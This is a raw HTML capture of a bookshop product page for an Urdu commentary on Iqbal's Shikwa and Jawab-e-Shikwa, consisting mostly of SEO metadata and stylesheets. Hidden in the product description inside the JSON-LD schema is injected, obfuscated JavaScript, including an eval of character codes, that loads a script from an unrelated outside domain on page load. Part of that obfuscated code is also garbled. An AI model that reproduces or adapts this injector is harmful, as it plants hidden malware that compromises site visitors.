

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%D8%B4%D8%B1%D8%AD-%D8%B4%DA%A9%D9%88%DB%81-%D8%AC%D9%88%D8%A7%D8%A8-%D8%B4%DA%A9%D9%88%DB%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/
body_size: 61767
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sharah Shikwa Jawab-e-Shikwa شرح شکوہ جواب شکوہAl Hafiz Al Qadri Maulana Ghuam Hassan Qadri - Progressive Books</title>
<meta name="description" content="Translate by Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Sharah Shikwa Jawab-e-Shikwa شرح شکوہ جواب شکوہAl Hafiz Al Qadri Maulana Ghuam Hassan Qadri - Progressive Books" />
<meta property="og:description" content="Translate by Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:14:46+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Sharah Shikwa Jawab-e-Shikwa &lt;/br&gt; شرح شکوہ جواب شکوہ&lt;/br&gt;Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="600" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sharah Shikwa Jawab-e-Shikwa شرح شکوہ جواب شکوہAl Hafiz Al Qadri Maulana Ghuam Hassan Qadri - Progressive Books" />
<meta name="twitter:description" content="Translate by Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;600.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/","name":"Sharah Shikwa Jawab-e-Shikwa  \u0634\u0631\u062d \u0634\u06a9\u0648\u06c1 \u062c\u0648\u0627\u0628 \u0634\u06a9\u0648\u06c1Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/#webpage","url":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/","name":"Sharah Shikwa Jawab-e-Shikwa \u0634\u0631\u062d \u0634\u06a9\u0648\u06c1 \u062c\u0648\u0627\u0628 \u0634\u06a9\u0648\u06c1Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri - Progressive Books","datePublished":"2022-06-21T17:56:57+05:00","dateModified":"2025-12-31T05:14:46+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/#breadcrumb"}},{"@type":"Product","name":"Sharah Shikwa Jawab-e-Shikwa </br> \u0634\u0631\u062d \u0634\u06a9\u0648\u06c1 \u062c\u0648\u0627\u0628 \u0634\u06a9\u0648\u06c1</br>Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri - Progressive Books","description":"Translate by Al Hafiz Al Qadri Maulana Ghuam Hassan Qadrifunction _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"600.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Sharah Shikwa Jawab-e-Shikwa  شرح شکوہ جواب شکوہAl Hafiz Al Qadri Maulana Ghuam Hassan Qadri Comments Feed" href="https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
